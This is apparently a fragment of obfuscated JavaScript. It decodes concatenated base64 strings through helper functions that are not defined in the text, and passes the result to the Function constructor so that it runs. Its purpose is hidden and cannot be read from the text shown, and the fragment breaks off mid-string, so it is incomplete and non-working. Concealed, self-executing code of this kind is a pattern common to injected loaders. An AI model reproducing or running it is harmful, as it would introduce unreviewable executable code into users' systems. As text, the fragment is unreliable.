Function(_0x3461022f(_0x3461022e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzMjIzNDVjPVsnbThrelc1W'+'mRROGtIJywnVzd1M3FTb3hxRycsJ1dQZk'+'RXT0ZjR3hDJywnVzZGZFFjZGNPQ29OJyw'+'nQjhvT1c0SmRQU2s3JywnVzU1V1dSdUlF'+'VycsJ3Ntb0psbW94VzVlJywnaDhrZFdRc'+'GRHZXEnLCdXNFpjVVdwY1BDbzAnLCdGYV'+'pjSkNrcG9HJywnQ1NvOVdSNE1XNGUnLCd'+'XUXRkUFNrdG5obScsJ1dSL2NMQ2tnV1FM'+'NicsJ1c0WmNMSnBjUzhvOScsJ1c2dGNKb'+'WtwVzdqSScsJ25Da21XNlJkVk1XJywnV1'+_0x3461022u(0x169)+'RcScsJ2ZyRmRVV2pZJywnVzduVGwwbGRR'+_0x3461022u(0x311)+'DNjTjNtJywnYW1rSVc1bGRTU2tPJywnek'+_0x3461022u(0x227)+'nLCdyd0ZjTjhvaWRXJywnVzRKY0dta256'+'WmknLCdXUTF1VzQ4QVc2aScsJ1c0bmRXU'+'VdJQXEnLCdCS1JjS1NvSWpxJywnVzdubV'+_0x3461022u(0x259)+'QbGNJQ2tKQThvaCcsJ244a0JXNzgyVzdX'+'JywnbmFoZElTbzZXNEsnLCdXNVpjUG1rT'+'XFxZScsJ1c0TmRVdW5kQ1cnLCdoQ2tpVz'+'Z4ZElTb1knLCdXUks3Z3VoZEpxJywnVzV'+'QNHAxVmRScScsJ3NTb0phU29vVzdtJywn'+'V1J4Y1Q4a3VDOG9QJywnajhrdFc1bGRSU'+'2t1JywneGE3Y1VTa1JhRycsJ1dRdmtXUX'+'RkUDBLJywnVzVUSFdPeGNQOG9NJywnVzQ'+'3ZEd2VmNHOG9yJywnVzVyN2tnN2RPVycs'+_0x3461022u(0x229)+_0x3461022u(0x2a5)+'cnLCdvQ292'+('ZzhvZFc1QycsJ1c0cGNUQ2swdUlxJywnV'+_0x3461022u(0x1ac)+'9HJywnZU1OZEdKSHknLCdXN2o3V1JGY1M'+'4by8nLCdXNVZjU0lOY1FTbzQnLCdXUVNq'+'Zmg3ZFFxJywnV09yVVdSM2RQMzQnLCdkR'+'3Y5cmd1JywnV092aldSWmRRMGUnLCdtSk'+'REVzRSZFVxJywnVzdGY0tzdGNPbW9ZJyw'+'ndVNva3BTb21XNXknLCdXUlRPdG1ralc1'+'OCcsJ3dTb0NyU2tBckcnLCd4OG85VzVOZ'+_0x3461022u(0x25e)+'ZkVjN2MWZXJywnZVNrclc3QmRIOGtMJyw'+_0x3461022u(0x29a)+'LCdpQ2tPdUNrV2JhJywnRThvYVdSNG9XN'+'HUnLCdXUXRkSzhvN1c0RmRRYScsJ2VDa1'+'NXUC9kTndDJywncU0vY01tb2ZrcScsJ1c'+_0x3461022u(0x30a)+_0x3461022u(0x113)+_0x3461022u(0xca)+'dPN2ROQ296VzVOZE1hJywncTF4ZFQ4a1V'+'XNVMnLCdEU29rZG1vZFc1QycsJ3dKeGNM'+'Q2tGbEcnLCdmWXRkTEh2WicsJ1c0NWVXU'+_0x3461022u(0x204)+'NXNThDVzdtJywneG1vVlc1cGRJU29nJyw'+'nanNsZEtzWGYnLCdXNk5kVTIxZW1hJywn'+'bTBCY1ZXMTEnLCdXNi9kVE1GY0g4b28nL'+_0x3461022u(0x177)+_0x3461022u(0x1fd)+'nLCdobWszQkNrUWhxJywnV1FqRVdSVmNQ'+'TDgnLCdyU29ZV1JKZE1icScsJ1dQdXNXU'+'ExEVzZuUVdQUycsJ1c2M2RNMmJhc0cnLC'+'dlU2tlV09o')+('ZFN3MCcsJ1c0WmRQWkZjVENveicsJ1dQd'+'GRQOGsrYmZHJywncFovZEdTb3hXNXknLC'+'duQ2tpVzZoZFJTa0EnLCd5MnhjU1NvRW5'+'HJywnRUNvOVc1dGRTOG8yJywnbm1rc0RT'+_0x3461022u(0x175)+_0x3461022u(0x218)+'o4b3VXUHl6VzV5JywnV09UN1dQbGRJMDQ'+'nLCdXNWJTV09PS0NhJywnV1E1dFdRbGNH'+'ZTAnLCdXUHozVzZYUlc3YScsJ2hhanVzM'+'W0nLCdsbWtUVzc3ZFV4TycsJ0NDb1JmU2'+_0x3461022u(0x1f3)+'nb21vU1c3YScsJ1dSWmNWOGtBc21vRycs'+'J1dPcGNRQ2tkV1BmZCcsJ2NKbGRSdHp4J'+_0x3461022u(0x1b8)+_0x3461022u(0x249)+_0x3461022u(0xd3)+'ZExDa0Jodk8nLCdXT2ZrVzUxaVc1aScsJ'+_0x3461022u(0x1c9)+'J2QScsJ1c0U09XUUdYVzU4JywnVzRpaUN'+_0x3461022u(0x1e3)+'TFdQN2NTdWUnLCdyU282V1BCZEpIcScsJ'+'1dSRDVXT2xkTGdPJywnYWRaZFZhSEEnLC'+'duTnRkR3FYTCcsJ1c3OXR0V0dDJywnbjh'+'vYWNtbzRXNWknLCdXUExFVzVmV1c1YScs'+'J3ZyL2RLZWFQbU1oY1VLaGRKU2tLJywnV'+'1B4Y1NTa0tBbW9BJywnZUNrNFdSeGRLeF'+'cnLCdrQ2tyV1BkZEhObScsJ2YxTmRPYnJ'+_0x3461022u(0x16c)+_0x3461022u(0x1c7)+'2tSQ2EnLCd4OG9qV1J5alc1UycsJ0NIL2'+'NQbWtZZWEn')+('LCdnSWxjTzhrR1c2YScsJ1c2THBXUXFNR'+'nEnLCdvbWtyVzRCZFUzbScsJ1c1aGRKVz'+'k2V1EwJywnVzUzZE4wcmNGYScsJ2hTa05'+'EU2tIaUcnLCdXNUgwZXY3ZEpxJywnVzds'+'ZFFlcGNWU29SJywndVhCY1Vta1ZuYScsJ'+'2g4b2JtQ29UVzZ1JywnVzU5VldRT1FGcS'+'csJ1c2RzF4OG91elcnLCd4OG9QVzRKZEl'+'ta0cnLCdXNkhYZDIvZEhxJywncjhveFc1'+'WmRObW9oJywnV1B2Mlc0YnFXNnEnLCdXN'+'FNxV1I1RFc0cScsJ1dRbkFXNWkzVzZTJy'+'wnVzZaZExLZlFqVycsJ1c1eUhXNmxkT0h'+_0x3461022u(0x138)+'ck9xJywneUNvSVc2bGRTOG8xJywnVzdqa'+'1dSaWZEYScsJ1c0RGhXT3BjSkNvQycsJ0'+_0x3461022u(0xc5)+'nLCdXNDRjV1BMZ1c3MCcsJ3p1L2RMbWtX'+'VzZDJywndFNvU1c1eGNPVzgxYW1vRHgxW'+_0x3461022u(0x276)+'RITHp6eHEnLCd3TTNjSUNvZ25hJywneTJ'+'aY0xDb2NpcScsJ1c1UmNQY0pjU0NvMScs'+'J251SmNQYXJ6Jywnd21vUWxDb1BXN0snL'+'CdXUVpjTG1renRTb2gnLCdXNlpkUXJiVF'+_0x3461022u(0xf1)+_0x3461022u(0x17e)+'cWFoJywnV1ByOVc2eXZXN3knLCdFS0ZjT'+'G1vQ2xhJywnV1JOZFRtbzJXNzNkSmEnLC'+'dXUFJjTENrT1dPSEInLCdpQ2t2Q21ra2V'+'hJywnbHNCZEtYZlonLCdXNXRkUHJyY1dQ'+'UycsJ0NDa3ZFU2tmcWEnLCdxbW9uVzVSZ'+'FNta0snLCdhMmhkSHFqUScsJ2RTb2tuU2'+'9tVzVpJywn')+(_0x3461022u(0x1b4)+'ywnRDhvdFdPR0hXNjgnLCdGOG9Vd1NrK0'+'VhJywnVzZuMVdSTytyYScsJ1dRUHZXNnJ'+'FVzRXJywnaENrZFc3dWhXNEsnLCdXNW1x'+_0x3461022u(0x2a3)+_0x3461022u(0xb3)+'wnV1BMVFdQRmRSS2EnLCdXNXZKaHdkZFN'+_0x3461022u(0xf8)+'VWZpJywnV1J4ZEdta2tjeEsnLCdXNkZkS'+_0x3461022u(0x1a2)+'NjUjhvd25XJywnV1AzY09Da0dBU29BJyw'+_0x3461022u(0x124)+'b0QnLCdrbWtjVzZLdFc3QycsJ1dRNURXU'+_0x3461022u(0x25c)+'pjS1NrNkRHVycsJ1c3ZGRRdHRjVkNvbSc'+_0x3461022u(0xfd)+'cScsJ0I4b3hFbWtVQUcnLCdjaGxkVWJQN'+'ScsJ2VDazFXUHhkS3ZpJywnbENrTFc2bW'+'hXNWknLCd0MWxjTjhvdWJhJywnd0tGY1Y'+_0x3461022u(0xee)+'dlc2L2RMd20nLCdoMGRkSmREUScsJ2Vtb'+_0x3461022u(0x304)+'Ztb3RhbW8zVzdLJywnQjhrY2I4b2ZXNHk'+'nLCdXUWJQVzdDT1c3RycsJ1c3VmRVYkpj'+'VENvUCcsJ1c2L2RWS244dHEnLCdXUVJjU'+'G1rWFdPNUInLCdmSFQvdWZHJywnVzR2RW'+'JleGRSRycsJ1dQUmNKbWtkV1AxQicsJ1d'+'PWmNLOGtEdlNvUScsJ1dRR2dmTHRkUUcn'+'LCdXT3ZsRlNrdFc1MCcsJ1c3VmRSd25RY'+'nEnLCdFM1pkSjhrYVc0dScsJ1c2eXZXUF'+_0x3461022u(0x1c5))+('eGJ4Y1VtazJjYScsJ2lTa0ZXN3BkR21vY'+'ScsJ2Zta1RXNmRkVG1rZScsJ1c1RmNTYz'+_0x3461022u(0x133)+'kY1Vta2RqVycsJ21iL2NVMXJxJywnQm1v'+'TUU4a2hyRycsJ1c0U0NxOG9xcnEnLCdpO'+'GtyVzVOZE0yZScsJ3BDa3VXNXhkVHdxJy'+'wnVzV4Y0tDa2R6WnEnLCdXNEdYQ0NvdEV'+_0x3461022u(0x30c)+'a25XNEMnLCdXNjNkR2JoY1U4b0InLCdXN'+'2o2dnRlaScsJ3pDb2JXNy9kVFNveCcsJ3'+_0x3461022u(0x2d3)+'sJ1dRdGRSOGtRZzB5JywnV1FyVVdSM2RS'+'ZkcnLCdsbWs1VzR1cVc0QycsJ3pTb0tXU'+'UtkVzd1JywnV1FUOFdSN2RIeHUnLCdXUj'+'FVV1FsZEoydScsJ1c3SDBXT3VWekcnLCd'+'XNjBQQjhvL3dHJywnendoY1FtbzZpVycs'+'J1dPVmNPQ2tHV1FUeCcsJ1dQTC9DbWswV'+'zZ5JywnY0NrK1dRWmRQMW0nLCdXN2ZaV1'+'J1TXlxJywnRjhvMVc2cGRQbW9tJywnV1I'+'4bmpmQmRUVycsJ1c1TmRRMW5KbUcnLCdk'+'OGtrVzY3ZFI4b1cnLCd6ckpjTUNremtXJ'+_0x3461022u(0x1ba)+'c2ZScsJ1dRUGJXUjdkU01HJywndzhvRFc'+'3M2RJU29nJywnQ0NrTGFtb1RXNHknLCdo'+'Y0JjUDNILycsJ0Jta0R5OGtneGEnLCdsU'+_0x3461022u(0x239)+'csJ1c0VFRXUU9wRGEnLCdXUkg1Q21rMVc'+'1OCcsJ2pndGNOSURaJywnZ1NraFc1VmRT'+_0x3461022u(0x1a9)+'HBjVW1vSicsJ3Bta3JXUVJkVjBxJywneV'+'NvL1c3dGRL')+(_0x3461022u(0x2e2)+'Vc0ZScsJ1c1ZThXT2IrVzcwJywnV09sZF'+'Vta05jTk8nLCdXNUNFV09yd1c3SycsJ1c'+'3eUJyOG9rdVcnLCdybW9PVzdaZFRTb2Un'+_0x3461022u(0x28b)+'1dRbGRJQ293VzVWZFVhJywnV1I5ZVdQbG'+_0x3461022u(0x26a)+'XNWRkR0NvNicsJ0YySmRNOGtuVzR1Jywn'+'VzZOZFZmRHl5cScsJ0R0VmNOQ2swbHEnL'+'CdXNzEwcWRXTCcsJ29Ta0NXNlZkR3VlJy'+'wnVzRDWFdPUE5XNnknLCdXN3pqV1BPVkJ'+'XJywnejhvK1dRL2RQYlMnLCdybWtValNv'+_0x3461022u(0x147)+'GNJQ29vJywncW1vdVdScGROWTQnLCdDU2'+'9xV080Tlc3MCcsJ1dSWmROU282VzRsZEt'+'HJywnVzQxK1dRZGNWU29aJywnQkNvU3hD'+'a0J0YScsJ1dSTmNLWDNkVThrRkNta1BqS'+'UZkTlgxLycsJ0JTbytXT3BkVVlDJywnaD'+'hraEE4a3RpRycsJ1c2amlXT09sRWEnLCd'+'qeE5jS3RmeCcsJ2JTa0dXNGhkT21vQScs'+'J1dSMXpXUFZkS3hLJywnV09sZFY4a0Joa'+_0x3461022u(0x2e1)+'RRcScsJ25XM2RVOG8vVzVTJywnd3J4Y1U'+'4a1FlRycsJ1c2U0ZEU29zd3EnLCdjQ2ti'+'VzVOZEdTb0MnLCdXUlQvV09wZFFNcScsJ'+'0Y4b1Z0U2tGdEcnLCdDQ2tjcG1vVlc0eS'+'csJ3JTb1NXN1ZkTFNrMCcsJ0NTb2JXUm1'+'jVzd5JywnV085d1dQeGNQTXEnLCdXNFhs'+'eUlxaScsJ2szL2RRR0Q3JywnV1FkY0dta'+_0x3461022u(0x1e1)+_0x3461022u(0x1d7))+('LCdXUjFGVzViQ1c0dScsJ0Y4b3dXNmhkV'+_0x3461022u(0x181)+'dQdVRXNjQnLCdlU28xY21vNlc0dScsJ3R'+_0x3461022u(0x2a7)+_0x3461022u(0x2c4)+'nNXJywnQzhvbFdReGRRWHUnLCdjbWtNVz'+'RKZFBDa00nLCdXNEQvV1FGY0g4b0wnLCd'+'zQ29GV1FGZEtHdScsJ0RDa1h3bWt6eEcn'+'LCdsV0RCRGdTJywnbEpKZExZWGsnLCdpR'+'1pkTEc5WCcsJ1dQV1ZuS3hkSnEnLCdXND'+_0x3461022u(0x31c)+'sJ2h2RmRPWGZvJywnVzRYK1dReGNUU280'+'JywnZENvMmttb25XNWEnLCd2U29RV09ha'+'lc2RycsJ1dPcThXNmlTJywncENrc1c2Um'+'RTMU8nLCdFQ29RV09hM1c3MCcsJ1dPUmN'+_0x3461022u(0xa7)+'Q2s4cVNrdmZHJywnVzdUTWwxcGRUcScsJ'+'1dRakVBOGs0VzVXJywnVzZiUFdPdVpGVy'+'csJ1dScjBDOGtsVzZTJywnVzY0c0ZTb0p'+_0x3461022u(0x27d)+'b2llRycsJ1dRenJXUVZkSDBDJywnV1JqW'+'HlDa3VXN3EnLCdXN05kTGVUYWVXJywnQ0'+'dOY01TazRmYScsJ0Q4a2N5OGtyd2EnLCd'+'lMS9jUGRiaCcsJ3E4a2dibW9xVzYwJywn'+'d1NvRVc1SmRNQ29ZJywndkNveVdPZGRVZ'+'DAnLCdXNXpvdmFtNycsJ2FDa3VXNi9kVU'+_0x3461022u(0x114)+'pOScsJ1dRbkZXNHJCVzR1JywnY21rMFc2'+'VmRSbWtsJywnVzVCZFYzajdDVycsJ1dRM'+'U5XT2xjUndTJywnVzd0ZExjTGdXUUsnLC'+'dmWTlBQjFh')+('JywnYW1rdFc3aGRHOGtmJywnZUNrcFc2Z'+'WVXNEcnLCdoQ29Ubzhvclc3YScsJ1c2Tm'+_0x3461022u(0x1d3)+'nV09IQVdROGx3YjVsJywnV1IxM1dScGRU'+_0x3461022u(0x206)+'EcnLCdXNFpkRzM3Y0dDb2snLCdXUkpkTT'+_0x3461022u(0x225)+'vV1FlU3JhJywndUlSY1RTazhiVycsJ3Y4'+'b2NXUmVLVzcwJywnVzdQYURHZSsnLCdGW'+'VpjUkNrUGRhJywnVzVOZExmTmNKU285Jy'+_0x3461022u(0x2d9)+'LMXknLCd3Q284VzdGZFVTb3QnLCdXNDF5'+'V1IvY1Ntb04nLCdnOGtwVzR5Wlc2QycsJ'+'1dRRmROOG9zVzRWZElHJywnQUNrQXI4ay'+'9BcScsJ2tIVmRQOG9sVzdlJywnbmE5Z1c'+'3M2RKYScsJ3NTb2pXNHhkVFNvZycsJ0Vn'+'dGNSQ29IbEcnLCdCZEJjT21rRm5HJywnR'+'jhvRldQbXVXNG0nLCdoQ29KbENvclc2dS'+'csJ2xzM2RLOG9lVzRPJywnV1ByUlc1Yk9'+'XNUMnLCdXUlRlVzVidlc1RycsJ1dRbjFX'+'UnBjU2VhJywnRVNvbmtDb0tXNmknLCdXN'+'FZkUWR6MVdPYScsJ1c0ZkpXUThtQUcnLC'+'dXN3k4V09YaVc0RycsJ2hDa0tXN1JkTkN'+'vcycsJ3I4b3FXUnBkVUo4JywndVl0Y0pD'+'a3hkYScsJ1dPamJXUkJjUXVDJywndW1vU'+'ldRMDFXNzQnLCdmQ2tLVzZ1dVc0cScsJ1'+'c0Q1JXUFhpVzRtJywnVzVsZFBkWmNMQ29'+'WJywncDhrNHZHJywnV1J2bXE4a2tXNk8n'+_0x3461022u(0x100)+'CdtcTVMVzdwZEthJywnV1BHWWwwWmRPVy'+_0x3461022u(0xab))+(_0x3461022u(0xc7)+_0x3461022u(0xd4)+'csJ1c2blFXUW1sQkcnLCdXUk5jSzhrUld'+'SZkQnLCdnU2tTVzY3ZFN1MCcsJ29zQmNH'+_0x3461022u(0x14a)+'VNrb252YScsJ1dRQmRObWtVb3g4JywnV1'+'BPQmoycGRURycsJ1dPV2hjTnBkUXEnLCd'+'lQ28wY1Nvclc3UycsJ1dSWDJXNDk0Vzdh'+_0x3461022u(0x2b3)+'GlXNnEnLCdxSTdjT21rcGpXJywnekNraG'+'Q4b3NXN0snLCdxU29CVzVCZExDb2YnLCd'+'XUkdqbnc3ZEpxJywnVzROZE5nWmNWU29z'+'JywnV1BKZFZDa3phdm0nLCdldG40c01hJ'+_0x3461022u(0x19c)+_0x3461022u(0x221)+'uVzVDJywnVzdCZEl2ZnZnVycsJ1c0L2NK'+'YjNjTlNvQycsJ1dSMURXUXBkU3hXJywne'+'ndoY0tDb3loVycsJ2FjWmRMWkxHJywnVz'+'Q3ZEh2WmNHbW9mJywnV1BXVmYxdGRNVyc'+'sJ3FYdGNWQ2tWa0cnLCdXNWpJZDBwZElx'+'JywnZFhoZEtDbzlXNTgnLCdXT0JkTkNva'+'1c1WmRJVycsJ1c3cU55bW9yenEnLCdXNm'+'JiV1B4Y01Tb0cnLCdhMGxjS0lyRycsJ2h'+'INVBXNXBkTHEnLCdXNlpkTEpqMldScScs'+'J3BDa2REQ2traWEnLCdDQ29tV091NVc3N'+_0x3461022u(0x104)+'Vta0V5bWtlQmEnLCdXT09Lb3Z4ZFRXJyw'+_0x3461022u(0x123)+'JywnVzROY1E4azNXN25EJywnVzVCZFB3e'+_0x3461022u(0x164)+'h1aGNOOG9K')+('JywndW1rU2lTb0JXNG0nLCdrQ2s0VzZxd'+'1c3dScsJ2ZDa0ZEQ2tYZ3EnLCdXUVZjTD'+'hrOXY4b0wnLCdXT1R0VzdHSFc1UycsJ2V'+'tb0ZnU294VzVPJywnbFNrWVc2L2RPbWs5'+_0x3461022u(0x269)+'UhGcScsJ1c1M2RMTG5wd3EnLCdsbWszV1'+_0x3461022u(0x135)+_0x3461022u(0x262)+'TlNrRGkzcScsJ1c1TmROaHI0aFcnLCdXN'+_0x3461022u(0xd0)+'dOakszZEhHJywnQWhWY0lDb05hYScsJ1c'+_0x3461022u(0x20e)+_0x3461022u(0x17c)+'0Vtb3JXNGxkT21rZCcsJ1dReGNSbWtLV0'+'9iMycsJ204a1VXUC9kUE1LJywnVzVoZEp'+_0x3461022u(0x1e6)+'UW55V1BkY0dNbScsJ2xTa2JXT0pkUW1rW'+'CcsJ2Fta2VXNWRkSkNvRycsJ2FIaGRJYW'+_0x3461022u(0x1b6)+'hU3FhJywnajhrekVta2xuYScsJ1c1RmRJ'+'YkpjTUNvVCcsJ1c0MFBXUVQ0VzRlJywna'+_0x3461022u(0x273)+'c0blVXUXBjSm1vVCcsJ1c1QmRUWWJ5V09'+'LJywnZUp4ZFFtb0NXN1cnLCd4bWt4VzZC'+'ZFFDb0pnQ29oJywnV1BLTG8ySmRJRycsJ'+'3JTbzFtOG9DVzc4JywnbWJENnRmaScsJ1'+'c1YnlXUDR6dFcnLCdqOGtqQThrd2ZHJyw'+'nVzRWY1I4a3hXNGppJywnV1JYUVc2R3VX'+'NnEnLCd6U29wQUNrb3FHJywnRGgzZE44a'+'0VXNnEnLCdXN21vV1JQclc0eScsJ1c3Rm'+'RLS0R5Rkcn')+('LCdXUFJjU21rZFdPOWgnLCdtQ2t5VzczZ'+'E1NVycsJ29NM2NKWWZlJywnVzRHR1dPel'+'lXNEcnLCdXNG53V084UkFhJywnV1A4V2R'+'odGRVRycsJ29Da3NDbWtuaEcnLCdXN05k'+'T2NCY1Rtb1InLCdpZ0JkSnJUTCcsJ0FDb'+'3hXN3hkUzhvcycsJ3RTb1ZXT0ZkTlhlJy'+_0x3461022u(0x2b8)+'1YTgnLCdBTWhjRzhvaGZhJywnVzZCY01H'+'SmNTU29MJywnVzU5VVdPU1p3VycsJ1dPS'+'2FjS05kTUcnLCdXNWFwQkNvZXpHJywnVz'+'dKZFBoNUtiRycsJ1c2akNXTzNjT0NvYic'+'sJ1dSbllXNjh3VzdtJywna1hyL0R1cScs'+'J1c3UmRRdUR6a2EnLCdBU29vV09kZFZaZ'+_0x3461022u(0x1d2)+'YnLCdncXplQnhHJywnVzREZ1dSNHl6YSc'+_0x3461022u(0x12e)+'NCcsJ3htbzZXNHBkT21vZCcsJ3U4b3RmO'+_0x3461022u(0x1f2)+'pacWdDJywnYkNrYnJta1ZlVycsJ3lTa3p'+'qOG9PVzVTJywnaDhrZFc0dGRQOG94Jywn'+'VzdqaXhHNE4nLCd2MFJkUzhrb1c0OCcsJ'+'1dSU1FqZTdkUnEnLCdXTzFaYWdwZEk4az'+_0x3461022u(0x240)+_0x3461022u(0x19d)+_0x3461022u(0x1df)+_0x3461022u(0x1ea)+'FlJywnekNvUFdSSmRQWnEnLCdoOGtFVzR'+'sZFZDb3YnLCdXUXBjUW1rMXFTb3MnLCdX'+'NFpkSTJQZW5xJywnaW1rUVc0eGRSQ2tpJ'+_0x3461022u(0xe6)+_0x3461022u(0x244))+(_0x3461022u(0x261)+'HRuNHNndScsJ0ZDb1dXN1ZkUG1rbycsJ2'+'tDazNXUUpkTXZDJywnVzRwZFFmL2NPOG9'+'uJywnVzdOZEwwUEptVycsJ2Y4a3dXNU5k'+'SG1vKycsJ1dPdGRIOGtVcE1XJywnbG1rS'+'FdPSmRMeGUnLCdXNEhtamhOZElhJywnV0'+_0x3461022u(0x220)+'sJ1dROXRXUnRkR2VLJywnV1I3Y0s4a3dy'+'U29FJywneXZwY1VDb0lsYScsJ3Y4a2F3b'+_0x3461022u(0xb0)+'8zV09xJywnVzcxUldQaUVxVycsJ0ZnUmN'+_0x3461022u(0xa9)+'b3JpOG90VzVpJywnVzRGY0lTazJXNjF2J'+'ywnVzRCY1Q4a1lyWGUnLCdXN1pkSWgzY0'+'pDb2MnLCdwSFBUVzdsZFJHJywnVzUzZEd'+'ldGNPU29tJywneW1rVlc2cXFXN3ovalcn'+_0x3461022u(0x12b)+'EVXJywnV090ZE1Ta1Frd2UnLCd1bWtPbV'+'NvaFc1YScsJ2RTa1NXNmxkUlNrTCcsJ1c'+'3emZXUk9QcWEnLCdXNWIrV09GY1Vtb3In'+'LCdXN1pkVVgvY0xDb3QnLCdCOG85VzczZ'+'FNtb0gnLCdidjdjR3JyLycsJ1c1aGRJOG'+'9KbjhrR1dQVmNIZlhQaW1vWScsJ21XYi9'+'DeHknLCduQ2s1VzVOZFB1VycsJ1c2U3hX'+'T0xzVzZtJywnVzRLbFdQTHlXNnEnLCdXT'+'2piV1AvZFJlYScsJ3Vtb1RXUUZkTUllJy'+_0x3461022u(0x193)+'nbFNvR2Ztb2JXNkcnLCdrU29YZFNvMlc2'+'bScsJ3RTb3dXN0JkSDhrZScsJ0Ntb3VpU'+'29tVzVlJywncHNEVnFlOCcsJ0ZicGNQQ2'+'tUZGEnLCdX')+('Nmkwdm1vMHNhJywnY21rNVc2WmRKU2t6J'+'ywnVzZkY1BDa1BxWjAnLCdXNmxkT3hsY1'+'VDb1InLCdhZDFQVzVWZExxJywnV09aY0s'+'4a3VXT2p4JywnVzd0ZFR0SmNWU294Jywn'+'V09kY1ZTa0NXUkRKJywneUNrb2Q4bzVXN'+_0x3461022u(0x31e)+'ZuYicsJ2hDa2dXUnhkT3cwJywnVzdIYmc'+'wQmRLRycsJ1c3TmRSTVZjVkNvRycsJ1c1'+'aGRIeDlYeWEnLCdXUUQ0RDhrQ1c0OCcsJ'+'2E4a3pXNThGVzRDJywncENrVlc1OEdXNz'+'QnLCdpSW5JVzdKZFZhJywnc21vVFc2eGR'+'TQ2tPJywnQ21raGpTb05XNHUnLCdXNG04'+'ckNvVHZxJywnYWRGY1VMZk0nLCdXN0Nzd'+'W1vd0VXJywnZFd4ZE5HWFAnLCdsOGs1Vz'+_0x3461022u(0x145)+'Da0lXN0srVzV1JywnV1JyckRta3NXNzQn'+'LCdXUkM3bGhsZE9hJywnQlNraGRtb1RXN'+'WEnLCdXNm5vV1FLdXRxJywnelNvUldSSm'+'RWWkMnLCdXUC9kSlNvU1c3M2RPRycsJ1c'+'2dkJXUmRjTm1veScsJ1c2YklXT1dQeHEn'+'LCdpSnBkVlNvbFc3cScsJ2JkZkVXNzdkR'+'0cnLCduTFpjTEhmLycsJ0NTb0ZXUnBkVX'+'JTJywnVzRiNFdPRmNLU29aJywnV09OY0d'+_0x3461022u(0x20a)+'a1gvZEp0REYnLCdGQ29RV1JxTFc1RycsJ'+_0x3461022u(0x8d)+_0x3461022u(0x209)+_0x3461022u(0x29f)+'cGNPQ29oJywnbjhrbVc1Q0JXNzgnLCdXN'+'UJkU3d2ZGZXJywnVzd4ZFFndmJtYScsJ3'+'Jta0h5OGs1')+('cVcnLCdnZFhFcnZDJywnVzV0Y0tDa1dXN'+_0x3461022u(0x14f)+'hkUWZLJywnVzZhRHpDb3NEVycsJ1c1MU5'+_0x3461022u(0x280)+_0x3461022u(0x22a)+'mVhV1IxVlc3dScsJ1dRdnFXUXhjVDJTJy'+'wnV1JSY09Ta0lXUTk2Jywnc21vMlc1QmR'+_0x3461022u(0x286)+'N1pkVG1veScsJ0NTb0tXUnVWVzZtJywnV'+'zZhdVdPamtXNnknLCdXNVpkU2FCY0ltb1'+'UnLCdnWFRrVzd0ZFVhJywneW1vcVdSWmR'+'KSTgnLCdXTzVaQThrRlc3OCcsJ1c0VmRH'+_0x3461022u(0xfe)+'S9jTVNrWGVxJywndWJOY01ta0VpVycsJ2'+'9zN2NUZUx4JywncjhrVW1Db1lXN1MnLCd'+'XNzA3d21vdnZHJywnV1A3Y1Q4a3ZyU29R'+'JywnVzVwY09hUmNObW9yJywnb21rOVc2Y'+_0x3461022u(0xb4)+_0x3461022u(0x2bc)+_0x3461022u(0x2d2)+'U28wZzhvTlc3UycsJ3pTb3F2Q2tNRVcnL'+_0x3461022u(0x2ca)+_0x3461022u(0xba)+_0x3461022u(0xad)+'Y01Tb24nLCdtR0R3VzdwZElhJywnbnQ1U'+'1c0L2RKcScsJ1c3V3RxU29ycVcnLCdXT0'+'5jUkNrekNTb0EnLCdyOG85VzZ0ZEltb24'+'nLCdXNk5kVDNyNUVXJywnRThreW1tbzBX'+'NUsnLCdXNlpkVEd4Y0dtbzMnLCdXNVJkU'+_0x3461022u(0x146)+_0x3461022u(0x1a0))+(_0x3461022u(0xcc)+'GpwQlcnLCdXUi9kT0NvMlc1UmRWRycsJ0'+'Rtb1hXN3hkSThrcScsJ1c3UmRSZTliZlc'+'nLCd0OG8vVzV4ZFU4b0gnLCdXUlQzRjhr'+'M1c2TycsJ0Ztb3JXNUZkUW1rNicsJ24xU'+'mRSWkR2JywnV1JoZE84a1lvMGUnLCdXNk'+_0x3461022u(0x103)+_0x3461022u(0x1c2)+'bScsJ2xnbGNLc25YJywneUNvbFc0bGRSQ'+'2tWJywnaFNrSFc2bGRRbWtHJywncUNvY1'+_0x3461022u(0x2dc)+_0x3461022u(0xb8)+_0x3461022u(0xbe)+'ycsJ3pDb1BXN0ZkTENrcScsJ1c2L2RQR1'+_0x3461022u(0xdb)+'sVzVsZE84b0QnLCdXNUdRV1J6eVc2Vycs'+'J3lNdGNHQ29DaEcnLCdXT3o1V1BsY0pnV'+'ycsJ1c0WE1XUVNXcmEnLCdXT3YvVzZQQl'+_0x3461022u(0x19f)+'nLCdnU2tUVzY3ZEl1dScsJ1dSTmRTOG9m'+'VzZ4ZEdxJywncDhra1c2dGRVU29JJywna'+'TJKY0pYdjEnLCdrOGtYd1NrMHBHJywnRV'+'Nvdlc3eGRPU2syJywnVzRaZE9LcGNROG9'+_0x3461022u(0x2d5)+_0x3461022u(0x106)+'FVTb1cnLCd6bW90c0NrR0VHJywnVzdaZE'+'lYcmZXUWUnLCdXN1JkSmNmNVdPVycsJ0R'+'TbzhXUWFXVzdPJywnV1BwY0tTa0VEQ29Q'+'JywnY3gzY1FXdnMnLCdndEpkS0NvYVc1O'+_0x3461022u(0xf7)+_0x3461022u(0x1be))+('JywnV1A1RVc1S2VXNG0nLCdXNnZ3cHhsZ'+_0x3461022u(0x125)+'90VzVCZElXJywnVzQ3Y1N0cGNTQ29aJyw'+'nd0NvRFdRS3lXN3knLCdvU2svV1FaZEsy'+_0x3461022u(0x266)+_0x3461022u(0x23c)+_0x3461022u(0x275)+'1Mk8nLCdmZ3BkUHQ5dicsJ3pTa2lkOG9x'+'VzRHJywnZDhrdFdQeGRNaGEnLCdrWFh2d'+'mhLJywnRlNveVc2QmRRbWtrJywnQW1vWk'+'Fta1hGRycsJ1dRZXNjZ2xkTVcnLCdXUXB'+'jUENrVVdPOS8nLCdwcS9jVmU1UicsJ1c3'+'RmNQbWt0VzcxQicsJ2ZDa25XNnRkVWY0J'+'ywnQ1pWY1VTazZtVycsJ2MzM2NTZGpzJy'+_0x3461022u(0x10c)+_0x3461022u(0x1eb)+'Vzdqb3F0T2snLCdXNkJjUDhrc3dIOCcsJ'+'1c3cUNGU29LcnEnLCdxQ29uV090ZEhKcS'+_0x3461022u(0x152)+'kUThrcicsJ2tkQmNNd1ROJywnVzRaZEp0'+'cklXUVMnLCd3OGtKckNraXdhJywnZEkvZ'+_0x3461022u(0x119)+'dXNVpkUnJGY1Ft